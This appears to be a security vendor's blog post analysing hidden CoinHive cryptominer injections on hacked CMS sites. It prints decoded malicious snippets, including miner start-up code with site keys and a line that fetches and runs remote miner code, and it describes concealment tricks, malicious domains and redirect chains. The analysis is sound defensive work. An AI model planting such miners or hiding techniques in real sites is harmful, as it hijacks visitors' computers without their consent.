Last month we wrote about how the emergence of website cryptocurrency miners resulted in hackers abusing the technology by injecting the CoinHive miners into compromised sites without the consent of the website owners.
We reviewed two types of infections that affected WordPress and Magento sites, and have been monitoring the malicious use of the CoinHive cryptominer. What we are discovering is that there are more and more attacks in the wild using cryptominers, which affects all major CMS platforms.
CoinHive Reaction
The practice of hijacking CPU from unaware site visitors drew criticism from the public, causing antivirus programs to show alerts and ad-blocking software to block their code. This consequently made CoinHive realize that the platform needed to be improved in order to be considered a legitimate and viable alternative to ad revenue for website owners.
The natural move was to make the miner ask visitors for permission before using their computing power. In addition, they introduced a new domain AuthedMine.com (“authorized mining”) to avoid problems with the coinhive[.]com domain that got blacklisted by quite a few security vendors due to the abuse of the system.
Now all scripts that run off of AuthedMine.com (JavaScript Miner, Simple Miner UI, Captcha) require explicit visitor opt-in in order to start the miner.

However, to support webmasters who implemented CoinHive miner on their websites before the introduction of AuthedMine, they still support the old version of the miner that loads off of https://coinhive[.]com/lib/coinhive.min.js.
This old version does not require an opt-in. It can work silently on websites that use it.
While it’s possible to run the miner without informing your users, we strongly advise against it. You know this. Long term goodwill of your users is much more important than any short term profits.
Old Version of CoinHive
This old version of the CoinHive miner allows websites who neglect user experience and only care about profit to keep silently using it. In contrast to the original concept of replacing ads, we see that some sites add the CoinHive miner without removing any other ads.
For example, hqq[.]tv is a site that provides embeddable movie players. It is best known for its aggressive ads that overlay the “play” button and quite often lead to malicious/scam sites. The site has recently added the CoinHive miner without removing any other ad scripts from their player iframes.
This is what you can see when you analyze traffic generated by their player:
GET /lib/cryptonight.wasm HTTP/1.1 Host coinhive.com User-Agent Mozilla/5.0 (compatible; MSIE 9.0; Windows NT 6.1; WOW64; Trident/5.0) Accept */* Accept-Language en-US,en;q=0.5 Accept-Encoding gzip, deflate, br origin https:// hqq[.]watch Referer https:// hqq[.]watch/player/embed_player.php ?vid=255210212213241210253254274240208275194271217261258&autoplay=no DNT 1
In addition to sites that just don’t care about visitors, the old version is gaining popularity with hackers as it allows them to keep the injected miner below the radar.
Updated Fblaster Injections
The fblaster injection of the miner we wrote about last time, has added two more rounds that infect different files.
The first was this piece of code hidden with base64 in the theme’s header.php file:
echo base64_decode ("PHNjcmlwdCBzcmM9Imh0dHBzOi8vc2VjdXJpdHkuZmJsYXN0ZXIuY29...skipped
...HAgZWNobyB0aW1lKCk7ID8+Ij48L3NjcmlwdD4=");Which was decoded and revealed to the same security.fblaster[.]com script that loaded the CoinHive miner.
<script src="hxxps://security.fblaster[.]com/redacted.js?id=<?php echo time(); ?>"></script>
In another case, the same header.php file was modified to add this harmless looking line:
wp_enqueue_script('panel', THESIS_SCRIPTS_FOLDER . '/panel.js');Contrary to what a webmaster might think, panel.js didn’t belong to the theme – it contained the whole code of the CoinHive JavaScript miner and the code that automatically started the mining process. The CoinHive site key was the same as the fblaster version: nGR28urL56UIbtbYDOfPNWXc9umbaMZo.
Popunder or Silent Cryptominer? Both, Please!
Again, if there are different means of site monetization, why choose one of them if you can use them all at the same time?
We found this malware injected at the bottom of index.php files of Joomla templates:

It turned out to be an ExoClick popunder script that in addition to loading normal ExoClick ads, also opened this page on a hacked site:
exoDocumentProtocol+ "//babybabybabyoooh[.]net/security/"
Which at that moment contained the following code:

Advanced Miner Parameters
This code requires additional explanation as it uses CoinHive features that we didn’t see before in malicious injections.
The babybabybabyoooh[.]net/beta.js file still exists and contains the full code of the CoinHive’s “coinhive.min.js” library (the old version without opt-in).
CoinHive.User() function creates a miner and allows mined hashes to be credited to any site user/visitor (not just the site owner) and share the revenue with them. In this case, we see “test” in place of the username, which suggests that it’s not some particular user, but rather, as the name implies, a test of the feature. The site key (fXPNsguOrXcEfKBQsHqM5gWvgi4tVBR1), nonetheless, is real and allows us to identify the owner of this account.
Then we see the following parameters:
- autoThreads: true – the miner will automatically adjust a number of threads for optimal performance.
- throttle: 0.30 – the miner will not be working all the time. In this case, 30% of the time it will be idle.
- forceASMJS: false – the miner will use the faster WebAssembly implementation of the hashing algorithm by default (instead of asm.js).
The miner is started with the CoinHive.FORCE_EXCLUSIVE_TAB parameter, which means that only the current tab will be mining. The miners in other concurrent tabs will be killed.
As you can see, in contrast to the first wave of malicious CoinHive injections that used only default settings and tried to squeeze maximum CPU power from site visitors’ computers, this one tries to optimize for performance while giving the CPU some idle time between cycles of hash mining.
This attention to the performance may suggest that the ad network integrated the CoinHive miner into their scripts itself. However, the use of a hacked site for hosting the scripts makes this hypothesis less likely.
“Unobtrusive” Miner Injection in WordPress
In another case, we found an infected WordPress site where an encrypted code (“eval(function(p,a,c,k,e,d)…”) was appended to the wp-content/themes/bootstrap/js/plugins/jquery.matchHeight.js file.
Once decrypted, there was full code of the old (silent) version of the coinhive.min.js library and the code that initializes the miner:

You can see the familiar throttle, autoThreads, and forceASMJS parameters here. It’s the same as in the previous example, just with more “user-friendly” 80% idle time instead of 30%. We also see some new options.
- threads: navigator.hardwareConcurrency / 2, – the miner starts with half the number of CPU cores available on the user’s computer, which is also half of the default value.
- CoinHive.IF_EXCLUSIVE_TAB – The miner will only start if no other tabs are already mining.
All these settings suggest that the attacker hopes the miners will stay below the radar if it doesn’t cause noticeable increase in CPU load on visitor computers.
Another Cryptominer in Magento
The September case of the cryptominer injected into Magento website was not the last. Our analyst Mohammed Obaid found one more infection. Again in the core_config_data table (the footer includes section), it injected a script that pointed to a status.js on a third-party compromised site (this time hxxps://www.threadpaints[.]com/js/status.js).
But the injected code looked different this time. It was an obfuscated script prepended by 245 empty lines to make it invisible without scrolling both in Magento admin interface and in database management tools.

This script decodes to this:
<script src="hxxps://www.threadpaints[.]com/js/status.js"></script>
<script> var miner = new CoinHive.User('43jNbyRQo93KmzcfpkmH4Ve1XpsTavN4',
'www.threadpaints[.]com'); miner.start(); </script>The /js/status.js – as you might have already guessed – is a copy of the CoinHive JavaScript miner library.
Drupal Infection
We already showed malicious CoinHive injections in WordPress, Magento and Joomla. Now it’s time for Drupal.
We found the following code in the sites/all/modules/google_analytics/googleanalytics.js file:

This file is a part of the Drupal Google Analytics module. When we decoded the file, we found both legitimate Google Analytics code and an extra line of CoinHive code:
$.getScript('https://coin-hive .com/lib/coinhive.min.js',
function(){var miner=new CoinHive. Anonymous('
K7n6L2GL3AOJt9YAYaN6Y7vEIsR3PGPp ');miner.start()});One can’t simply remove the encrypted code from the file – this would remove Google Analytics code from the site. In this case, the options are to restore the file from a clean backup, or decode the infected file, remove the CoinHive part and then save the rest.
Coin Miner in a Massive Infection
The cases described above are not massive. While we find CoinHive injections regularly, not many sites share the same type of the malicious code.
This next example is different. We estimate at least 500 infected WordPress sites.
The injected code can be found in the footer section of web page HTML code, and looks like this:

This code changes every few minutes. The encrypted string changes as well as its fake “data” header that makes it look as if the encrypted string was a base64 presentation of some image.
You can see the following fake data headers in those scripts:
- data:image/gif;base64
- data:image/png;base64
- data:image/svg+xml;base64
- data:image/jpg;base64
The only thing this header affects is the shift in the decoding algorithm.
Despite of the changes, the decoded version is almost the same:

This script redirects first-time visitors to third-party sites that work as affiliates in ad campaigns, using hxxp://div-class-container[.]ru/index5.php as a gateway.
A typical redirect chain looks like this:
- div-class-container[.]ru ->
- callingnowtosupport123456[.]tk ->
- top.lovike.xyz ->
- dcw.1592878[.]com ->
- 9z6zz.xvpunvwt.kapc[.]gdn ->
- link.safepoollink[.]com ->
- etc.
For Chrome and Firefox visitors, the malware injects a script from hxxp://buyorganicvisitors[.]com/wp-includes/zoo/cat.php?m=f, which pushes some malware under disguise of a browser “Font Pack”.
Here’s the text of the warnings that it displays to Chrome users:
The web page you are trying to load is displayed incorrectly, as it uses the “Mercury Text” font. To fix the error and display the next, you have to update the “Chrome Font Pack”.
…
To install “Mercury Text” font for your PC: Download the .zip file.
…
This functionality is nothing new for malware we see every day. However, this one also always loads a script from hxxp://oneyoungcome[.]com/jqueryui.js. This script is actually a copy of the CoinHive JavaScript Miner library along with the following initialization code:
var jquery_ui = new CoinHive.User('
reu1AYPHXWA5Du22rmuljd04IuST3Xtk',
'John Doe', { throttle: 0.70 }); jquery_ui.start();Here we can see the familiar CoinHive options like “throttle” and a user name (the latter is probably needed when the same code works on different domains).
The only new thing in this code is the miner variable renamed to jquery_ui to conceal the purpose of the code and make it match the filename.
The Legacy of This Attack
This malware is not new. We are familiar with it and have been cleaning it since 2015. However, it changed quite a bit since then.
Since it pulls the payload from a remote server, the malicious code injected into web pages may change at any moment. The obfuscation can mutate during the course of a day, but more serious changes also take place over time. The latest one was the addition of the CoinHive miner.
Infected PHP Files
On the server side, this malware is injected into wp-includes/default-filters.php as an encrypted PHP code.

This code fetches payloads (the script with the cryptominer and unwanted redirects) from hxxp://wp-cloud[.]ru/1/?k=235
However, this only happens if the user-agent of the request doesn’t have “bot” in it – this helps hide malware from search engines and other kinds of bots. It also saves encrypted payloads in wp-includes/manifest.php.
This function is added to the wp_footer action. That’s how the malicious JavaScript ends up in the footer of WordPress web pages.
Malware Servers and Infection Variations
wp-cloud[.]ru is hosted on the same server in Ukraine (193.201.227.193) as div-class-container[.]ru that is used for redirects in the injected script. This server also hosts the following domains with quite suspicious names: m234[.]xyz, news-cloud[.]ru.
The infection itself is not limited to the two aforementioned files. When we clean affected sites, we usually find backdoors and email spam scripts. Many sites also have malicious WordPress admin users.
As we said, it’s not a new attack. Most infected servers had been compromised months ago. It only took an easy payload change on the wp-cloud[.]ru server to make all infected sites start mining Monero coins in addition to the malicious content that they were serving before the release of the CoinHive platform.
Conclusion
During the first month after release, the CoinHive JavaScript miner has become a popular means of monetization of hacked sites. Some greedy services also decided to maximize profits by adding it without removing annoying and aggressive ads, even further degrading user experience and completely neglecting the good idea behind the CoinHive platform.
To mitigate such issues, CoinHive released a new AuthedMine version of their scripts that require explicit consent from site visitors to start mining. However, the older “silent” version is still available which allows hackers and unscrupulous sites and services to keep hiding the mining process from unsuspecting site visitors and webmaster of hacked sites or sites that embed elements from third-party sites with undisclosed extras.
It’s still not clear how long CoinHive is going to support the “silent” version of the miner and what hackers will be doing if/when it stops working. In the best case, the protocol will change and copies of the silent CoinHive scripts made by hackers will not be functional any more, nor be able to bypass the opt-in notifications in order to use the in-browser mining platforms.
Anyway, this doesn’t change much for webmasters. Regardless of the trends in website malware, you need to keep your sites secure and monitor them for unauthorized changes. This is an ongoing process and our complete website security platform is here to help you.








